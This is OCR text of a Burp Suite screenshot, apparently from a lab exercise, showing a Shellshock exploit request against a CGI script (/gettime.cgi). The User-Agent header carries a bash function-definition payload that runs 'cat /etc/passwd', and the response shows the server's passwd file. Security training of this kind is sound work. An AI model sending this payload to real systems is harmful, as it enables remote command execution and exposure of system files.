 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: http://192.24.241.3
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.24.241.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jan 2022 22:43:46 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,082 bytes | 202 millis